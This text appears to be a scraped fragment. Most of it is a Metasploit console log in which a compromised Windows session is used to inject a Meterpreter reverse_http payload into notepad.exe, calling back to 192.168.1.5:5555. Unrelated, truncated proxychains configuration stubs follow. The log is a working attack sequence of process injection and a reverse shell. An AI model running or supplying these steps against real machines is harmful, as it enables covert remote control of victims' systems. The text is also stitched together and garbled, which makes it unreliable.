 msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/payload_inject) > set lhost 192.168.1.5
lhost => 192.168.1.5
msf5 exploit(windows/local/payload_inject) > set lport 5555
lport => 5555
msf5 exploit(windows/local/payload_inject) > run
[-] Exploit failed: The following options failed to validate: SESSION.
msf5 exploit(windows/local/payload_inject) > set session 2
session => 2
msf5 exploit(windows/local/payload_inject) > run
[*] Running module against WEB
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 3376
msf5 exploit(windows/local/payload_inject) >
# type host
#
#
# Examples:
#
#
#
#
#
#
# proxy types
# ( auth typ
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to